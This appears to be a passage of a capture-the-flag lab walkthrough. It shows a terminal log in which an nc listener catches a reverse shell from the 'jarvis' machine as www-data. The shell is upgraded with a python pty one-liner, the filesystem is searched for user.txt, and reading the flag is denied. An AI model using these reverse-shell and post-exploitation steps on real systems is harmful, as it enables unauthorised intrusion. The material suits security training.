 user@kali:~/Desktop$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.143] 33234
whoami
www-data
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
www-data@jarvis:/var/www/html$ find / -iname user.txt 2>/dev/null
find / -iname user.txt 2>/dev/null
/home/pepper/user.txt
/usr/share/phpmyadmin/doc/html/_sources/user.txt
www-data@jarvis:/var/www/html$ cat /home/pepper/user.txt
cat /home/pepper/user.txt
cat: /home/pepper/user.txt: Permission denied
www-data@jarvis:/var/www/html$ ls -la /home/pepper/user.txt
ls -la /home/pepper/user.txt
-r--r----- 1 root pepper 33 Mar  5  2019 /home/pepper/user.txt
www-data@jarvis:/var/www/html$